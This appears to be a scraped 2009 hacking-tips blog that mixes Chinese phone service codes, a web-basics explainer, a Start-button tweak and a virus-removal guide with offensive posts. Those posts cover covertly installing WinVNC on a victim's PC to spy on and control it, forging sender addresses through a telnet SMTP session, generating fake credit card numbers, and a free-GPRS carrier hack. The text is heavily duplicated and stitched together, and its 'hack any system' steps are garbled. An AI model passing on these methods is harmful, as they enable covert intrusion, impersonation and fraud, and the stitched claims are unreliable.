Secret codes for Chinese Mobiles:
After a lots of request of users, now I publish the secret codes for most type of china brands mobile phone. Nokia N-Series: N95, N93, N73, N93I, N83, N8800, and more available in Chinese models. They have features like touchscreen, two camera, 2 SIM slot, two battery, two charger, and some of other features. Most Chinese phones have same software and features, but have different in looks. These phone have a range of under 2k-8k (INR). Sony Ericsson phones also avaliable in Chinese models and soon will here.
China Mobile Secret Codes and Pinout:
default user code: 1122, 3344, 1234, 5678
Engineer mode: *#110*01#
Factory mode: *#987#
Enable COM port: *#110*01# -> Device -> Set UART -> PS Config -> UART1/115200
Restore factory settings: *#987*99#
LCD contrast: *#369#
software version: *#800#
software version: *#900#
set default language: *#0000# Send
set English language: *#0044# Send
set English language (new firmware): *#001# Send
*#0086#, *#0886# set to China
*#0084#, *#0966# set to Vietnamese
*#77218114#
*#19992006#
*#881188#
#*94267357#
*#0084#call
*******************************************
N95Pda and N95S Pinout
2×5
4:Rx
5:TX
6:GND
---------------------
K1 Moto Pinout
4:Rx
5:Tx
6:Gnd
---------------------
PDA ZT6618
1..8 pin mini Conector
3:Rx
4:TX
5:Gnd
--------------------
Cect 8380
1..8 pin mini Conector
1:Gnd
2:Rx
3:Tx
---------------------
KG-200
4:Gnd
3:Tx
2:Rx
----------------------
N91I
1...12 pin Connector
.
5:Gnd . 12:Tx
6:Tx . 13:Rx
7:Rx .
Sunday, November 22, 2009
Wednesday, November 18, 2009
Sunday, November 15, 2009
Tuesday, October 27, 2009
Sunday, September 27, 2009
How to create fake credit card numbers
You can get Fake credit card numbers and addresses at FakenameGenerator. The author of that website Graham King wrote about how to create fake credi card numbers.
* First drop the last digit from the card number (because that’s what we are trying to calculate)
* Reverse the number
* Multiply all the digits in odd positions (The first digit, the third digit, etc) by 2.
* If any one is greater than 9 subtract 9 from it.
* Sum those numbers up
* Add the even numbered digits (the second, fourth, etc) to the number you got in the previous step
* The check digit is the amount you need to add to that number to make a multiple of 10. So if you got 68 in the previous step the check digit would be 2. You can calculate the digit in code using checkdigit = ((sum / 10 + 1) * 10 – sum) % 10
So you can take your credit card numbers first 4 numbers, then write random numbers and then calculate the last digit, you are done.
The following links also will be helpful
1. Credit card Number
2. CVV numbers
* First drop the last digit from the card number (because that’s what we are trying to calculate)
* Reverse the number
* Multiply all the digits in odd positions (The first digit, the third digit, etc) by 2.
* If any one is greater than 9 subtract 9 from it.
* Sum those numbers up
* Add the even numbered digits (the second, fourth, etc) to the number you got in the previous step
* The check digit is the amount you need to add to that number to make a multiple of 10. So if you got 68 in the previous step the check digit would be 2. You can calculate the digit in code using checkdigit = ((sum / 10 + 1) * 10 – sum) % 10
So you can take your credit card numbers first 4 numbers, then write random numbers and then calculate the last digit, you are done.
The following links also will be helpful
1. Credit card Number
2. CVV numbers
What is HTML, CSS, JavaScript, PHP and Perl? Do I Need to Learn Them to Create a Website?
I'm sometimes asked by visitors thinking of starting their own website what terms like "HTML", "CSS", "JavaScript", "PHP" and "Perl" mean. Or, on occasion, their questions on some other topic show that they have misunderstood the meaning of these words. This article explains the terms and discusses what knowledge is actually necessary for creating a website.
What is HTML?
When you write a normal document using a word processor like Microsoft Word/Office, your text is saved in a file with a special format. It is not simply saved as the string of words you typed since the document needs to preserve things like the font you chose, the size of the text, which words are in bold, which italics, and so on. The special format includes not only your words, but all these extra information so that the next time Word opens your document, it can display the document with the exact appearance you created earlier.
In the same way, web pages are simply strings of words put in a special format that web browsers are able to display. While the format of Word documents is simply called "Word format" (or "doc format"), loosely speaking, one might say that web pages are formatted using "HTML". Take the paragraph of text in the box below for example:
This is an example paragraph to illustrate what HTML is, for the purpose of explaining common terms like HTML, JavaScript and PHP.
If you were to peek into the raw code for the above words, you will see the following:
This is an example paragraph to illustrate what HTML is, for the purpose of explaining common terms like HTML, JavaScript and PHP.
Notice that it is more or less like the text given earlier, except that there is additional information embedded. For example, the portion that says (which I placed in a different font above to make it easier to spot) tells the web browser that what follows, until is reached, is to be regarded as a link pointing at the web address http://www.thesitewizard.com/html-tutorial/what-is-html.shtml
When the web browser sees this information, it makes the words "explaining common terms like... [etc]" appear as the blue underlined text that represents a clickable link. The rest of the text is just displayed as-is.
Do I Need to Learn HTML to Start My Own Website?
Just as you do not have to know the nitty-gritty of the "doc format" in order to create a document in Microsoft Word, learning HTML is optional for creating websites.
You can simply use a web editor to create your website, the same way you use Word to create a normal document. The web editor allows you to type your text in the usual way, underline your text, make it bold, add pictures, and so on, using an easy-to-use interface. Tutorials for the most-used web editors can be found on thesitewizard.com in the following pages:
* How to Create a Website with Dreamweaver CS4 - for the commercial Adobe Dreamweaver editor
* How to Create a Website with Dreamweaver CS3 - for the older version of Dreamweaver
* How to Design and Publish Your Website with KompoZer - for the free KompoZer editor
* How to Design and Publish Your Website with Nvu - for the free Nvu editor
You should also read The Beginner's A-Z Guide to Starting/Creating Your Own Website because there are other things involved in making your own website besides designing the web pages.
For those who are curious, "HTML" stands for "Hypertext Markup Language". Basically, it's just a means for formatting your document. There's nothing esoteric or fancy about it, just as there's nothing special about the Word format or any other document format.
What is CSS?
Cascading Style Sheets, or CSS, allow you to specify things like the font you want on your page, the size of your text, whether the page is to have 2 columns, whether your text is to be in bold or italics, and so on. In other words, it is the part that lets you control the appearance of your web page.
You may be used to the Microsoft Word "doc" format, where everything from the text you type to the appearance of the document is specified in a single file, transparent to you. On the web, the raw information is specified in HTML and most of the appearance is determined by the CSS.
If you use a web editor like those I mentioned above, you won't have to bother with which parts goes into the HTML portion and which parts goes into the CSS portion. Everything will be taken care of by the editor.
For those who like to know the gory details, you can read my Introduction To Cascading Style Sheets (CSS). However, if you are using a web editor, you don't need that information since the editor does everything for you, so don't worry if that article is too technical. (It wasn't written for the absolute newcomer.)
What are JavaScript, PHP and Perl?
Since the HTML/CSS combination is analogous to the data found in a Word document, it is good only for displaying information.
If you want your web pages to do different things depending on the situation, you will need a programming language. For example, some websites want to provide a membership facility where people can log into the site, and access certain information. Other sites provide a feedback form so that visitors can contact them. All these things require facilities that a simple document format cannot do.
JavaScript, PHP and Perl are three of the most commonly-used programming languages on the Internet. They are used by websites to carry out more complicated operations.
Programs written in JavaScript run in the web browser itself, so if your website has a JavaScript program, the program will be automatically fetched by your visitor's browser and executed on his/her computer. PHP and Perl programs, on the other hand, run on the computer where your website is located, that is, on your web host's computer. After the PHP or Perl program does what it needs to do, it sends the result to the visitor's web browser, which merely displays the results.
Apart from the above difference, from the point of view of a non-programmer, there's not much point asking what the difference is between the languages, say, between PHP and Perl. It would be like asking what the difference is between English and German, or some other human language. They're just different languages that you can use to write web-based programs. Each computer language has its own strengths and weaknesses.
Learning a programming language is vastly different from creating a website whether with a web editor or directly in HTML. Although I have tutorials for things like learning to write programs in PHP (and the other languages), many people will find programming a difficult undertaking, unless they already have a programming background or an inclination towards programming.
For the most part, it is not necessary to learn JavaScript, PHP or Perl to create your website. In fact, even if you want your site to do complicated things, you can often find pre-written programs to do the job for you without your having to dabble in programming. For example, if you need a feedback form on your website, just use thesitewizard.com's Feedback Form Wizard to generate one yourself. It will create a customized script for you -- all you need is to plug and play. (Note: if you're using one of my web editor tutorial series above, this is taught in one of the later chapters.)
Other pre-written programs can be found in the relevant sections on thefreecountry.com. There are too many pages on that site to list here, so you should just go to one of the following index pages and look for the program you need. (Note: the word "script" in the context below merely means "program".)
* Free PHP Scripts (thefreecountry.com)
* Free Perl Scripts (thefreecountry.com)
* Free JavaScripts (thefreecountry.com)
* More Free JavaScripts (thesitewizard.com)
In general, when you're looking for a script, you don't really have to bother with the language, ie, whether PHP, Perl or JavaScript. Just look for the type of script you want. If you use a commercial web host, both PHP and Perl are usually supported, so the exact language doesn't really matter (although PHP scripts tend to be easier for novices to install). As for JavaScripts, don't worry. Since JavaScript programs run on your visitors' computers (in their browsers), support from the web host isn't needed (unless you use one of those free web hosts that delete JavaScripts from your pages).
It's Not As Difficult As You Imagine
Creating a website is not as difficult as some people imagine. Yes, you will have to learn how to use new software (like a web editor), but some people hit a mental block because they are confronted with obscure jargon like "HTML", "CSS", "JavaScript" (etc) that are used everywhere. But as you can see, these terms aren't really the gigantic obstacles they appear to be at first. And when using a good web editor and tutorial, you're practically insulated from the technical hurdles and challenges that is suggested by these terms.
Copyright © 2008-2009 by Christopher Heng. All rights reserved.
Get more free tips and articles like this, on web design, promotion, revenue and scripting, from http://www.thesitewizard.com/.
If you find this article useful, please consider making a donation.
What is HTML?
When you write a normal document using a word processor like Microsoft Word/Office, your text is saved in a file with a special format. It is not simply saved as the string of words you typed since the document needs to preserve things like the font you chose, the size of the text, which words are in bold, which italics, and so on. The special format includes not only your words, but all these extra information so that the next time Word opens your document, it can display the document with the exact appearance you created earlier.
In the same way, web pages are simply strings of words put in a special format that web browsers are able to display. While the format of Word documents is simply called "Word format" (or "doc format"), loosely speaking, one might say that web pages are formatted using "HTML". Take the paragraph of text in the box below for example:
This is an example paragraph to illustrate what HTML is, for the purpose of explaining common terms like HTML, JavaScript and PHP.
If you were to peek into the raw code for the above words, you will see the following:
This is an example paragraph to illustrate what HTML is, for the purpose of explaining common terms like HTML, JavaScript and PHP.
Notice that it is more or less like the text given earlier, except that there is additional information embedded. For example, the portion that says (which I placed in a different font above to make it easier to spot) tells the web browser that what follows, until is reached, is to be regarded as a link pointing at the web address http://www.thesitewizard.com/html-tutorial/what-is-html.shtml
When the web browser sees this information, it makes the words "explaining common terms like... [etc]" appear as the blue underlined text that represents a clickable link. The rest of the text is just displayed as-is.
Do I Need to Learn HTML to Start My Own Website?
Just as you do not have to know the nitty-gritty of the "doc format" in order to create a document in Microsoft Word, learning HTML is optional for creating websites.
You can simply use a web editor to create your website, the same way you use Word to create a normal document. The web editor allows you to type your text in the usual way, underline your text, make it bold, add pictures, and so on, using an easy-to-use interface. Tutorials for the most-used web editors can be found on thesitewizard.com in the following pages:
* How to Create a Website with Dreamweaver CS4 - for the commercial Adobe Dreamweaver editor
* How to Create a Website with Dreamweaver CS3 - for the older version of Dreamweaver
* How to Design and Publish Your Website with KompoZer - for the free KompoZer editor
* How to Design and Publish Your Website with Nvu - for the free Nvu editor
You should also read The Beginner's A-Z Guide to Starting/Creating Your Own Website because there are other things involved in making your own website besides designing the web pages.
For those who are curious, "HTML" stands for "Hypertext Markup Language". Basically, it's just a means for formatting your document. There's nothing esoteric or fancy about it, just as there's nothing special about the Word format or any other document format.
What is CSS?
Cascading Style Sheets, or CSS, allow you to specify things like the font you want on your page, the size of your text, whether the page is to have 2 columns, whether your text is to be in bold or italics, and so on. In other words, it is the part that lets you control the appearance of your web page.
You may be used to the Microsoft Word "doc" format, where everything from the text you type to the appearance of the document is specified in a single file, transparent to you. On the web, the raw information is specified in HTML and most of the appearance is determined by the CSS.
If you use a web editor like those I mentioned above, you won't have to bother with which parts goes into the HTML portion and which parts goes into the CSS portion. Everything will be taken care of by the editor.
For those who like to know the gory details, you can read my Introduction To Cascading Style Sheets (CSS). However, if you are using a web editor, you don't need that information since the editor does everything for you, so don't worry if that article is too technical. (It wasn't written for the absolute newcomer.)
What are JavaScript, PHP and Perl?
Since the HTML/CSS combination is analogous to the data found in a Word document, it is good only for displaying information.
If you want your web pages to do different things depending on the situation, you will need a programming language. For example, some websites want to provide a membership facility where people can log into the site, and access certain information. Other sites provide a feedback form so that visitors can contact them. All these things require facilities that a simple document format cannot do.
JavaScript, PHP and Perl are three of the most commonly-used programming languages on the Internet. They are used by websites to carry out more complicated operations.
Programs written in JavaScript run in the web browser itself, so if your website has a JavaScript program, the program will be automatically fetched by your visitor's browser and executed on his/her computer. PHP and Perl programs, on the other hand, run on the computer where your website is located, that is, on your web host's computer. After the PHP or Perl program does what it needs to do, it sends the result to the visitor's web browser, which merely displays the results.
Apart from the above difference, from the point of view of a non-programmer, there's not much point asking what the difference is between the languages, say, between PHP and Perl. It would be like asking what the difference is between English and German, or some other human language. They're just different languages that you can use to write web-based programs. Each computer language has its own strengths and weaknesses.
Learning a programming language is vastly different from creating a website whether with a web editor or directly in HTML. Although I have tutorials for things like learning to write programs in PHP (and the other languages), many people will find programming a difficult undertaking, unless they already have a programming background or an inclination towards programming.
For the most part, it is not necessary to learn JavaScript, PHP or Perl to create your website. In fact, even if you want your site to do complicated things, you can often find pre-written programs to do the job for you without your having to dabble in programming. For example, if you need a feedback form on your website, just use thesitewizard.com's Feedback Form Wizard to generate one yourself. It will create a customized script for you -- all you need is to plug and play. (Note: if you're using one of my web editor tutorial series above, this is taught in one of the later chapters.)
Other pre-written programs can be found in the relevant sections on thefreecountry.com. There are too many pages on that site to list here, so you should just go to one of the following index pages and look for the program you need. (Note: the word "script" in the context below merely means "program".)
* Free PHP Scripts (thefreecountry.com)
* Free Perl Scripts (thefreecountry.com)
* Free JavaScripts (thefreecountry.com)
* More Free JavaScripts (thesitewizard.com)
In general, when you're looking for a script, you don't really have to bother with the language, ie, whether PHP, Perl or JavaScript. Just look for the type of script you want. If you use a commercial web host, both PHP and Perl are usually supported, so the exact language doesn't really matter (although PHP scripts tend to be easier for novices to install). As for JavaScripts, don't worry. Since JavaScript programs run on your visitors' computers (in their browsers), support from the web host isn't needed (unless you use one of those free web hosts that delete JavaScripts from your pages).
It's Not As Difficult As You Imagine
Creating a website is not as difficult as some people imagine. Yes, you will have to learn how to use new software (like a web editor), but some people hit a mental block because they are confronted with obscure jargon like "HTML", "CSS", "JavaScript" (etc) that are used everywhere. But as you can see, these terms aren't really the gigantic obstacles they appear to be at first. And when using a good web editor and tutorial, you're practically insulated from the technical hurdles and challenges that is suggested by these terms.
Copyright © 2008-2009 by Christopher Heng. All rights reserved.
Get more free tips and articles like this, on web design, promotion, revenue and scripting, from http://www.thesitewizard.com/.
If you find this article useful, please consider making a donation.
Change the Text in your Start button on Windows
Change the Text in your Start button on Windows
Ever wondered if you could get your start button to say something besides “start”? Here is how to change the text.
Changing the Start button requires the use of a binary file editor (or hex editor) to alter a critical Windows system file. If you kill this file, bad things can happen to your system.
Stop here in you don’t know about backups and registry hacking. Also please take out life insurance before you start.
This method has been successfully tested on Windows 95, 98, ME, 2000 and XP and therefore should be quite safe. Obviously, I do not accept any responsibility for system problems or data loss.
Now with that being said, lets get to changing your start button. First of all you will need a binary file editor. The best one i have seen and I have used for years is Resource Hacker avalable for free here:
now that you have this tool lets get to work
Hacking Explorer.exe File
Now in order to make the changes we need we need to open the explorer.exe file typically found in c:\windows\explorer
Make a backup copy of explorer.exe to explorer_backup.exe. If anything goes wrong, you’ll always be able to restore your backup and get your system back to the way it was before the hack.
Open the resource hacker and select the explorer.exe file.
Once you have opened explorer in Resource Hacker you will notice a menu appears on the left side of the program with a lot of different expandable menus columns. The category we are going to be using is String Table.
- Double-click String Table which will show several numbers
- Double-click String 37 to expand it
- (If you are using the Classic Layout rather than the XP Layout, use number 38 instead.)
- Click 1033
- Double-click the start text in the right column.
- The text start should be highlighted and the surrounding quotes should not. It should look like this:
- Now type the new text you want in your start button. It can not be more than 10 characters in length and must continuet to be surrounded by those quotes.
- Once you edit the text, the Compile Script button will become enabled. Click theCompile Script button
- Click File -> Save As and save your new file as explorerhack.exe in the windowsdirectory.
Hacking the Registry
Now we need to tell the OS to use our new hacked explorer file.
1. Click Start -> Run -> type in regedit and ENTER
(If your Regedit is disabled leave a comment on this recipe and i will teach you how to enable it.)
2. Navigate to the following key:

HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows NT\ CurrentVersion\ Winlogon
3. Double click on the registry entry named Shell and change the Value Data fromexplorer.exe to explorerhack.exe
4. Click OK to close the registry editor
5. Log off user and log back in
6. Enjoy your newly hacked Start button with your text in it
Sunday, September 20, 2009
Monday, September 7, 2009
Monday, August 31, 2009
Sunday, August 2, 2009
Thursday, July 30, 2009
Wednesday, July 29, 2009
Tuesday, July 28, 2009
Monday, July 27, 2009
Sunday, July 26, 2009
Saturday, July 25, 2009
Friday, July 24, 2009
Thursday, July 23, 2009
Wednesday, July 22, 2009
Tuesday, July 21, 2009
Monday, July 20, 2009
Friday, July 17, 2009
Tuesday, July 14, 2009
Monday, July 13, 2009
Thursday, June 25, 2009
control another PC
you want really control another pc
u just mail me than :
iam SEND the name of software
but its not free:....................
from : akash...............
b_akash@rocketmail.com
u just mail me than :
iam SEND the name of software
but its not free:....................
from : akash...............
b_akash@rocketmail.com
How to hack a pc in your network
from me ........... its true ....... bakash23@gmail.com
akash007@webduniya.com
How to hack a pc in your network
only 2 steps in the victim 'spc & you will watch him & control his
computer without letting anyone knows or recognize what is happening
1st step"
get to the victims computer and download this file
http://www.filefaactory.com/file/0313ba/........... this not origanaly link
unzip it in the c:\
with the password "metacafe"
2 nd step:
from start menu open run and
type "cmd" ok.
it will open the promt command
in the promt command
type "cd ..: and enter untill you
retch "c"\"then type
>winvnc.exe -install
it will tell u in a text message
that its successfully installed then
type
>net start winvnc
to start this service
now u download in ur pc
the vnc viewer to connect with the victim"s pc
www.realvnc.com/product/download.html
akash007@webduniya.com
How to hack a pc in your network
only 2 steps in the victim 'spc & you will watch him & control his
computer without letting anyone knows or recognize what is happening
1st step"
get to the victims computer and download this file
http://www.filefaactory.com/file/0313ba/........... this not origanaly link
unzip it in the c:\
with the password "metacafe"
2 nd step:
from start menu open run and
type "cmd" ok.
it will open the promt command
in the promt command
type "cd ..: and enter untill you
retch "c"\"then type
>winvnc.exe -install
it will tell u in a text message
that its successfully installed then
type
>net start winvnc
to start this service
now u download in ur pc
the vnc viewer to connect with the victim"s pc
www.realvnc.com/product/download.html
Wednesday, June 24, 2009
Remove RavMon.exe virus without any anti-virus(Do it your self)
Removing Ravmon Virus without Anti-Virus is easy, btw I haven’t met any Anti Virus which can remove this virus. They can stop your pc from being infected but once you are infected they wont be able to remove it.
I don’t know the Actual Name of this virus nor its effects
Anyways its very easy to remove it.
You will have to follow just few simple steps.
* check if your Infected.
* Stop currently running virus.
* Delete virus files.
* Remove virus to run from startup.
So here are the following steps explained:
Remember until you delete the virus files please open drives using address bar by typing C:\ D:\ X:\ as the virus is activated if you double click the drive
1. Right click any drive on your computer and see if right click menu shows some invalild characters
like this
Remove RavMon.exe virus without any anti-virus(Do it your self) - www.crack$hack.ws
If yes then you are infected.
2. Press Alt+Ctrl+Del to bring up the task manager (or right click taskbar to run it) there will be a program in processes named “SVCHOST.EXE” there will be few svchost in small case but check one in capital letters, if you see more than one “SVCHOST.EXE” (all caps one) end the one with your username infront of it instead of LOCAL SERVICE, NETWORK SERVICE or SYSTEM(by pressing end process).
3. To delete the virus files you need to show system protected files.
For this goto
My Computer->(Menu) Tools-> Folder Options -> (Tab) View -> uncheck “Hide System protected files” -> press OK
If you are unable to unhide the system files you can use 3rd party softwares to browse drive and delete files, try ACDsee or WinRAR
Now open drive (by typing drive letter in address bar)
Delete these 2 files
[eminimall]
* Autorun.inf
* Ravmon.exe
Also delete those in all drives (not CD(WR) or DVD(WR) drives) (and remember don’t double click else you will have to start over from top) Open Windows folder and delete SVCHOST.EXE, SVCHOST.dll and MDM.EXE
Now restart the explorer.exe process by killing it in taskmanager and runing it again [(winkey + R), type “explorer” and hit enter]
cleaned RavMon.exe virus
Now right click the drive letter and ull see a clean menu congrats virus is removed 4. Now remove it from startup (Optional as files are deleted)
Winkey + R type “msconfig” hit enter
remove ravmon virus from windows startup
Goto startup tab-> (uncheck) MDM -> OK -> Exit without Restart
How to prevent from this virus in feature
just right click any USB drive (that includes iPod) you have plugged into your PC
if they have currpoted menu the drive is Infected.
Access drive by typing Drive letter and Delete files from that drive
Remember you double click the curropted drive you get infected else you are safe.
The End
I don’t know the Actual Name of this virus nor its effects
Anyways its very easy to remove it.
You will have to follow just few simple steps.
* check if your Infected.
* Stop currently running virus.
* Delete virus files.
* Remove virus to run from startup.
So here are the following steps explained:
Remember until you delete the virus files please open drives using address bar by typing C:\ D:\ X:\ as the virus is activated if you double click the drive
1. Right click any drive on your computer and see if right click menu shows some invalild characters
like this
Remove RavMon.exe virus without any anti-virus(Do it your self) - www.crack$hack.ws
If yes then you are infected.
2. Press Alt+Ctrl+Del to bring up the task manager (or right click taskbar to run it) there will be a program in processes named “SVCHOST.EXE” there will be few svchost in small case but check one in capital letters, if you see more than one “SVCHOST.EXE” (all caps one) end the one with your username infront of it instead of LOCAL SERVICE, NETWORK SERVICE or SYSTEM(by pressing end process).
3. To delete the virus files you need to show system protected files.
For this goto
My Computer->(Menu) Tools-> Folder Options -> (Tab) View -> uncheck “Hide System protected files” -> press OK
If you are unable to unhide the system files you can use 3rd party softwares to browse drive and delete files, try ACDsee or WinRAR
Now open drive (by typing drive letter in address bar)
Delete these 2 files
[eminimall]
* Autorun.inf
* Ravmon.exe
Also delete those in all drives (not CD(WR) or DVD(WR) drives) (and remember don’t double click else you will have to start over from top) Open Windows folder and delete SVCHOST.EXE, SVCHOST.dll and MDM.EXE
Now restart the explorer.exe process by killing it in taskmanager and runing it again [(winkey + R), type “explorer” and hit enter]
cleaned RavMon.exe virus
Now right click the drive letter and ull see a clean menu congrats virus is removed 4. Now remove it from startup (Optional as files are deleted)
Winkey + R type “msconfig” hit enter
remove ravmon virus from windows startup
Goto startup tab-> (uncheck) MDM -> OK -> Exit without Restart
How to prevent from this virus in feature
just right click any USB drive (that includes iPod) you have plugged into your PC
if they have currpoted menu the drive is Infected.
Access drive by typing Drive letter and Delete files from that drive
Remember you double click the curropted drive you get infected else you are safe.
The End
Fastest Way to Hack into Others System
ll as I already mentioned you can hack any system which is connected to what we call “The INTERNET”. To connect internet a system allocates a port for communication and Data Transfer. So we got to do is to get into that port that is to be hacked.
Steps: -
1. Download the Software PORT SCANNER from google.
2. Get the IP address of the victim whose port is open.
3. NETLAB which gives u all information includes victim IP address,Area from where he is accessing internet….
4. The IP of victim u found initially into NETLAB .
5. Thats it now you can access his system.
Note : This is really Hardcore Hacking and you should be very much careful while doing all this and you do all this on your own responsibility. This site is never responsible for anything you after reading any article from this site and there are almost 50-50 chances that you may get caught so don’t try this unless you are aware of everthing. Yes you can freak some of your friends by telling them that you can hack their systems very easily.
Steps: -
1. Download the Software PORT SCANNER from google.
2. Get the IP address of the victim whose port is open.
3. NETLAB which gives u all information includes victim IP address,Area from where he is accessing internet….
4. The IP of victim u found initially into NETLAB .
5. Thats it now you can access his system.
Note : This is really Hardcore Hacking and you should be very much careful while doing all this and you do all this on your own responsibility. This site is never responsible for anything you after reading any article from this site and there are almost 50-50 chances that you may get caught so don’t try this unless you are aware of everthing. Yes you can freak some of your friends by telling them that you can hack their systems very easily.
Vodafone Hack for Free GPRS
I have been asked by many Vodafone Users to post a Method to get a free GPRS for the Vodafone. Nobody wants to pay for what he/she uses. I am also a Nobody so I was also in trying out all the things to get free GPRS for Vodafone users since I am also a Vodafone User. Finally I have got a Full proof way to get free GPRS for all the Vodafone Users. This method has been tested on different mobiles and has been confirmed to be working. Still if anybody faces any problem please contact me and I will try to solve it as quickly as possible.
Followng are the Settings you require to configure on your Mobile:
Account Name: Vodafone_gprs
Homepage: http://live.vodafone.in
User Name: (no need)
Pass: (no need)
Access Point Settings:
Proxy: Enabled
Proxy Address: 10.10.1.100
Proxy Port: 9401
Data Bearer: Packet Data
Bearer Settings:
Packet Data Access Point: portalnmms
Network type: IPV4
Authentication: normal
User Name: (no need)
Password: (no need)
*IF that happen this settings is not working then change the proxy port number to:-
Proxy Port: 9401
Followng are the Settings you require to configure on your Mobile:
Account Name: Vodafone_gprs
Homepage: http://live.vodafone.in
User Name: (no need)
Pass: (no need)
Access Point Settings:
Proxy: Enabled
Proxy Address: 10.10.1.100
Proxy Port: 9401
Data Bearer: Packet Data
Bearer Settings:
Packet Data Access Point: portalnmms
Network type: IPV4
Authentication: normal
User Name: (no need)
Password: (no need)
*IF that happen this settings is not working then change the proxy port number to:-
Proxy Port: 9401
Send Fake Email – Fake Email Pranks
Most of the email forging tutorials on internet will teach us how to send fake email connecting to SMTP server of the ISP or any other domain. But this is not possible since these hacks will no longer work today because SMTP of remote server will reject any attempts for unauthorised access. Also many of the websites offer you to send fake email from their sites where none of them work. So we have to run our own SMTP server on our computer to successfully send a fake email. SMTP server is a simple software program which can be installed on your computer in few seconds. SMTP server allows you to send fake email right from your desktop easily and effectively. Download QK SMTP server HERE. This is the SMTP server i am using in my tutorial. Once you download and install the server on your comp then you are all set to send fake email successfully.
PART A: CONFIGURING SMTP SERVER
Once you have installed the QK SMTP server on your comp you must perform the following configuration.
1. Click on “Settings” button on the main screen,the Settings window pops up
2. On Settings window click on “Basic Parameter” tab
3. Set binding IP to “127.0.0.1″
4. Set port to “25″
PART B: SENDING FAKE EMAIL (EMAIL FORGING)
1. Click on SMTP server icon on your desktop to start your SMTP server to run(The icon is shown on the notification area of the taskbar if it is running). If it is already running then this step can be ignored
2. Goto command prompt(Start-Accessories-Command prompt)
3. Type exactly as follows
C:>telnet 127.0.0.1 25
Here 127.0.0.1 is the default IP of every computer.25 is the port number. SO you are connecting to the SMTP server running on your own computer.This step is very importand to send fake email.
NOTE: The IP 127.0.0.1 should not be substituted by any other IP.
Heres the snapshot of what you see after step 3. Click on it to enlarge
4. After typing the telnet command in the command prompt you get entry to the server which displays the following message. The response of a OK SMTP server is given below. Message within Green color is only explanation.
220 Welcome to QK SMTP Server 3
helo hacker (Type helo & any name followed by space)
250 Hello hacker (Server Welcomes You)
mail from:billg@microsoft.com (email ID can be anything of your choice. This is the ID from which fake email appears to have come from)
250 billg@microsoft.com Address Okay (Server gives a positive response)
rcpt to:admin@gmail.com (Type any valid recipient email address)
250 admin@gmail.com Address Okay (Server gives a positive response)
data (type this command to start input data)
354 Please start mail input
From:Gates
To:admin@gmail.com
Date:Sat Jan 5,2008 9:45 PM
Subject:Test to send fake email
You can create as many headers followed by the “:” symbol.
NOTE:HEADERS SHOULD NOT CONTAIN A LINE GAP. IF SO IT IS CONSIDERED AS BODY OF THE EMAIL. Press enter twice so that there is a line gap between the header & body data
End the body of email by pressing [ENTER] .(dot) [ENTER]
250 Mail queued for delivery (Sever indicates that the email is ready for sending)
quit (Type this command to quit from server)
221 Closing connection. Good bye.
Connection to host lost
(You will get the above 2 lines of message after typing “quit” command)
(Your fake email is sent to the recipient)
*****END OF EMAIL FORGING*****
Here’s the screenshot for your convenience
NOTE: THE ABOVE METHOD HAS A VERY LOW SUCCESS RATE. FOR A COMPLETELY WORKING METHOD PLEASE REFER MY NEW POST - How to Send Anonymous Emails – A New Working Way
PART A: CONFIGURING SMTP SERVER
Once you have installed the QK SMTP server on your comp you must perform the following configuration.
1. Click on “Settings” button on the main screen,the Settings window pops up
2. On Settings window click on “Basic Parameter” tab
3. Set binding IP to “127.0.0.1″
4. Set port to “25″
PART B: SENDING FAKE EMAIL (EMAIL FORGING)
1. Click on SMTP server icon on your desktop to start your SMTP server to run(The icon is shown on the notification area of the taskbar if it is running). If it is already running then this step can be ignored
2. Goto command prompt(Start-Accessories-Command prompt)
3. Type exactly as follows
C:>telnet 127.0.0.1 25
Here 127.0.0.1 is the default IP of every computer.25 is the port number. SO you are connecting to the SMTP server running on your own computer.This step is very importand to send fake email.
NOTE: The IP 127.0.0.1 should not be substituted by any other IP.
Heres the snapshot of what you see after step 3. Click on it to enlarge
4. After typing the telnet command in the command prompt you get entry to the server which displays the following message. The response of a OK SMTP server is given below. Message within Green color is only explanation.
220 Welcome to QK SMTP Server 3
helo hacker (Type helo & any name followed by space)
250 Hello hacker (Server Welcomes You)
mail from:billg@microsoft.com (email ID can be anything of your choice. This is the ID from which fake email appears to have come from)
250 billg@microsoft.com Address Okay (Server gives a positive response)
rcpt to:admin@gmail.com (Type any valid recipient email address)
250 admin@gmail.com Address Okay (Server gives a positive response)
data (type this command to start input data)
354 Please start mail input
From:Gates
To:admin@gmail.com
Date:Sat Jan 5,2008 9:45 PM
Subject:Test to send fake email
You can create as many headers followed by the “:” symbol.
NOTE:HEADERS SHOULD NOT CONTAIN A LINE GAP. IF SO IT IS CONSIDERED AS BODY OF THE EMAIL. Press enter twice so that there is a line gap between the header & body data
250 Mail queued for delivery (Sever indicates that the email is ready for sending)
quit (Type this command to quit from server)
221 Closing connection. Good bye.
Connection to host lost
(You will get the above 2 lines of message after typing “quit” command)
(Your fake email is sent to the recipient)
*****END OF EMAIL FORGING*****
Here’s the screenshot for your convenience
NOTE: THE ABOVE METHOD HAS A VERY LOW SUCCESS RATE. FOR A COMPLETELY WORKING METHOD PLEASE REFER MY NEW POST - How to Send Anonymous Emails – A New Working Way
Send Spam Email to Friends
In this post i will show you how to send spam email to friends.Please use this trick to send spam email only to your friends and that too just for fun.Some times it’s a great fun to play an online prank! Is it not? If you are smart enough and have slightly better computer knowledge than your friends you can really have lots of fun.
Here i’ll show you how to send a fake/anonymous email to your friends.That is you can hide your real name and real email address.You can insert the name and from address of your choice.For example you can send a mail to your friend with the following email address.
From: Bill billg@microsoft.com
Isn’t this amazing.I bet, most of us don’t know that we can send email from other’s name also.Definitely it will be a fun to send an email as Bill Gates (From Microsoft) with the id: billg@microsoft.com. Of course you can use the name and address of your choice.But here i have taken the example of Bill Gates.By using this trick i have fooled many of my friends.So now i am sharing this trick with you.
But one more thing to be remembered! All these emails (fake ones) are considered as spam and are moved to the spam folder incase of Gmail. Bulkbox incase of Yahoo.
But when i tried to send a spam to my own Gmail inbox (just for testing) i was amazed.It directly sent the email to inbox.Here’s i have made a small review of Gmail’s Spam filtering ability.
Do you think Gmail is strong enough in filtering spam? The answer is YES and NO!
YES because Gmail includes a sophisticated spam filter that they are still continuing to improve.It removes spam from the inbox and sends valuable data to the Gmail team working on spam blocking.
